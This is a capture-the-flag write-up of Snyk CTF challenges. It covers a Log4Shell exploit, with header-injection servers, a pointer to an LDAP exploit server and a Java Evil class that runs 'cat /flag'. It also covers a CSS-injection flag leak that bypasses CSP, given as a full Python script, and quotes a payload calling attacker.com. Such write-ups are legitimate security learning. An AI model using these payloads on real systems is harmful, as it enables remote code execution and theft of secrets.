
Back to the Logster challenge
To test the Log4Shell vulnerability, we can try using our own website. If we are familiar with log4j, we will see that the result format matches the logging format used by log4j. The logged content will be the response header of the request URL, which suggests that we need to set up our own server and inject the JNDI payload in the response header in order to exploit the vulnerability.

I set up a server powered by flask and tried to inject the JNDI payload in the response header.
from flask import Flask
from flask import make_response
app = Flask(__name__)
@app.route('/')
def jndi():
resp = make_response("Don't scan me!")
resp.headers['${unv:PATH}'] = 'xxx'

return respHowever, if we get a result indicating that the header value is being checked, we can try injecting the JNDI payload as the header key to bypass detection. Since our payload, such as ${env:PATH}, is not a valid HTTP header, we may need to set up a raw HTTP server using socket in order to use an invalid HTTP header.
import socket

# Define socket host and port
SERVER_HOST = '0.0.0.0'
SERVER_PORT = 5001

# Create socket
server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server_socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
server_socket.bind((SERVER_HOST, SERVER_PORT))
server_socket.listen(1)
print('Listening on port %s ...' % SERVER_PORT)

while True:
    # Wait for client connections
    client_connection, client_address = server_socket.accept()

    # Get the client request
    request = client_connection.recv(1024).decode()
    print(request)

    # Send HTTP response
    response = 'HTTP/1.0 200 OK\r\n${env:PATH}:x\r\n\r\nDon\'t scan me!'
    client_connection.sendall(response.encode())
    print(response.encode())
    client_connection.close()

# Close socket
server_socket.close()
However, if we are using a tool like ngrok for NAT traversal, our invalid HTTP header may be dropped in the HTTP tunnel. In this case, we can try creating a TCP tunnel instead of an HTTP tunnel to avoid the server parsing our response as HTTP.


This time works!
To move to the next stage, we need to set up an attack server, such as an LDAP server and an HTTP server, to serve the exploit object. Since it can be difficult to build an LDAP server from scratch, we can use the exploit provided by https://github.com/Kirill89/log4shell-vulnerable-server-exploit.
However, since we need three web services open simultaneously, I need to set up an frp on my server (ngrok only supports one tunnel at the same time as a free user).
Finally, My attack deployment is shown below.

I add the malicious code in the Evil class to print the flag.
public class Evil implements ObjectFactory {
    @Override
    public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception {
        // RCE payload goes here.
        InputStream in = Runtime.getRuntime().exec("cat /flag").getInputStream();
        byte[] bcache = new byte[1024];
        int readSize = 0;
        ByteArrayOutputStream infoStream = new ByteArrayOutputStream();
        while ((readSize = in.read(bcache)) > 0) {
            infoStream.write(bcache, 0, readSize);
        }
        System.out.println(infoStream.toString());

        // This is what the victim will see in the logs.
        return "Wow! You have been pwned by j**k*******t!";
    }
}
Finally, we got the flag from the server.
Disposable Message
At my first glance at the challenge, I thought it was a reflective XSS challenge since there is a button for asking the admin bot to visit our page. However, after I tried some payloads, none of them successfully appeared on the rendered page, meaning they had all been sanitized.
Then, I try to examine the source code of the website. I found the following code snippet allowing us to inject a style tag into the page, indicating the vulnerability here is the CSS injection.
<script>
  if (window.location.search.startsWith('?color=')) {
    localStorage.setItem(
      'color',
      decodeURIComponent(window.location.search.replace('?color=', ''))
    );
  }

  const color = localStorage.getItem('color') || 'ffffff';
  const style = document.createElement('style');

  style.innerText = `body {background-color: #${color};}`;
  document.head.appendChild(style);
</script>
So, where is the flag?
On the generated page, which rendered our disposable message, there is an empty div tag named data-flag with a comment saying "from your cookies". This reminds me that maybe the admin bot will visit the page with a flag as the cookie so that the data-flag will be filled by the actual flag. Our task would be to find a way to make use of CSS injection to leak that flag.
bypass CSP
In a typic CSS injection, where we can find our information from OWASP.com, we need to inject something like the following code to determine the page information since javascript cannot be executed inside the style tag (the CSS's content wouldn't be parsed and executed by the javascript engine).
<style>
    input[name=csrf_token][value=^a] {
        background-image: url(http://attacker.com/log?a);
    }
</style>
However, the website deploys a CSP policy that every file (img, script, css, html, ...) can only request from the origin domain, so our attacker.com would violate the adopted CSP policy and cannot be requested.
default-src 'self'; font-src 'self'; img-src 'self' data:; script-src 'self' 'unsafe-inline'; style-src 'self' 'unsafe-inline' https://cdn.jsdelivr.net/npm/[email protected]/; frame-src 'selfTherefore, we need to find another way to indicate that we have guessed the correct part of the leaking information. The interesting part of this challenge is that our generated page is disposable and can only be visited once. This feature can be used as a binary switch to replace the URL for attacker.com.
Here is my exploit script:
import time
import requests
import re
from urllib.parse import quote_plus


def generate_disposable_links():
    char2link = {}

    # walk through alphabet
    for i in range(33, 126):
        char2link[chr(i)] = __generate_disposable_link("a disposable page for " + chr(i))[0]

    return char2link

def __generate_disposable_link(message):
    new_disposable_link = "http://disposable-message.c.ctf-snyk.io/new"

    data = {'message': message}

    res = requests.post(new_disposable_link, data=data)

    view_url = re.findall(r"/view/[a-f0-9\-]+", res.text)[0]
    admin_url = re.findall(r"/admin-bot/[a-f0-9\-]+", res.text)[0]

    return (view_url, admin_url)


def main():
    ROOT_URL = "http://disposable-message.c.ctf-snyk.io"
    FLAG = ""

    while True:
        # initalize the disposable links
        char2link = generate_disposable_links()

        # generate css injected link for each char in the alphabet, ask admin bot to visit, and check the disposable link
        for char, link in char2link.items():
            new_test_url = __generate_disposable_link("a disposable page for " + char)[1]

            payload = new_test_url + quote_plus("?color=ffffff}" + f'div[data-flag^="{FLAG+char}"]{{background:url("{link}");}}')

            requests.post(ROOT_URL+payload)

        time.sleep(5)

        # check
        for char, link in char2link.items():
            print("[*] Testing on: %s" % char, flush=True)
            if(requests.get(ROOT_URL+link).status_code == 404):
                FLAG += char
                print("[+] Wow! Current flag: %s" % FLAG)
                break

if __name__ == "__main__":
      main()
However, it should be noted that payload works successfully on the /view but not on the /admin-bot/ currently. I also test the script given by the official writeup, which also doesn't work for now.
But the success on /view with custom cookie as the flag shows that there is nothing wrong with our solution and implementation, so this challenge is shelved for now.
MISC
Potty Training
Sponsored by stegano

https://stegonline.georgeom.net/extract
LSB Stego
# Extracted embedded code
import requests
r = requests.get('https://potty-training.c.ctf-snyk.io/')
print(r.text)